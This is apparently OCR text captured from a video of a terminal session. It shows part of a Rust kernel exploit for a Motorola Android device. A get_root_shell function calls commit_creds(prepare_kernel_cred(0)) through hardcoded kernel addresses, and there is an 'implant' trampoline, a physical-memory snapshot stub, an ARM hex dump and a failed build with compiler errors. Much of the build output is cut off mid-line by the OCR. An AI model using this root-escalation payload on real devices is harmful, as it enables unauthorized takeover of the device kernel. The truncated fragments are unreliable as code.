 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
244 let regs = unsafe {
245 *(implant.trampoline.trampoline[8..][..8 * 16]
246 .as_ptr() as *const [u32; 16])
247 };
248
249 print!("{:#x?}\n", regs);
250 }
251
252 return Ok(());
253 }
254
255 /// Snapshots the device
256 unsafe extern fn snapshot_device() -> u32 {
257 // "System RAM" ranges taken from `/proc/iomem`
258 const PMEM_RANGES: &[(usize, usize)] = &[
259 (0x00000000, 0x13ffffff),
260 (0x20000000, 0x29ffffff),
261 (0x2a000000, 0x3fffffff),
262 ];
263
264 let kmalloc: usize = 0xc0142404;
265
266 let kmalloc: *const extern fn(usize, u32) -> usize =
267 &kmalloc as *const usize as *const _;
268
269 let memory_size =
270 PMEM_RANGES.map(|(start, end)| end - start + 1).sum::<usize>();
271
272 //(*kmalloc)(64, 0) as u32
273 memory_size as usize
274 }
275
276 /// Commits a kernel credential into the current task
277 unsafe extern fn get_root_shell() -> u32 {
278 // The addresses of commit_creds() and prepare_kernel_cred() for this
279 // kernel
280 let commit_creds: usize = 0xc00de36c;
281 let prepare_kernel_cred: usize = 0xc00de150;
282
283 // Convert the addresses into their respective function pointers
284 let commit_creds: *const extern fn(usize) =
285 &commit_creds as *const usize as *const _;
286 let prepare_kernel_cred: *const extern fn(usize) -> usize =
287 &prepare_kernel_cred as *const usize as *const _;
288
289 // Commit kernel creds as this process
290 (*commit_creds)((*prepare_kernel_cred)(0));
291
292 // Return 123 to indicate success
293 123
294 }
"src/main.rs" 295L, 9016C written 268,0-1 99%
70: e50fa0
74: e50fb04
78: e50fc04
7c: e50fd04
80: e50fe04
84: e50ff04
88: e52de00
8c: e51f009
90: e12fff3
94: e49df00
RUSTFLAGS="-C l
build --release
Compiling th
error[E0599]: n
n the current s
--> src/mai
|
270 | P
|
= note: the
:
`&'static [(usize, usize)]: std::iter::Iterator`
which is required by `&mut &'static [(usize, usize)]: std::iter::Iterator
`
`[(usize, usize)]: std::iter::Iterator`
which is required by `&mut [(usize, usize)]: std::iter::Iterator`
error[E0308]: mismatched types
--> src/main.rs:273:5
|
256 | unsafe extern fn snapshot_device() -> u32 {
| --- expected `u32` because of return type
...
273 | memory_size as usize
| ^^^^^^^^^^^^^^^^^^^^ expected `u32`, found `usize`
|
help: you can convert an `usize` to `u32` and panic if the converted value wouldn't f
it
|
273 | (memory_size as usize).try_into().unwrap()
|
error: aborting due to 2 previous errors
Some errors have detailed explanations: E0308, E0599.
For more information about an error, try `rustc --explain E0308`.
error: could not compile `thrower`.
To learn more, run the command again with --verbose.
make: *** [Makefile:2: all] Error 101
pleb@gamey ~/android/motorola/thrower $